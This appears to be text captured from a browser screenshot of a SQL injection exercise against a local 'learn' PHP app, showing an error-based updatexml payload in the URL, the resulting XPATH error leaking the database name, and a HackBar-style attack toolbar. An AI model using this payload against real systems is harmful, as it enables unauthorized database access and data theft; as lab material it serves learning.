 select * from article where articleid=1 and updatexml(1,concat(0x7e,database(),0x7e),1)XPATH syntax error: '~learn~'
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, bool given in /opt/lampp/htdocs/learn/read.php on line 23
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://192.168.101.10/learn/read.php?id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)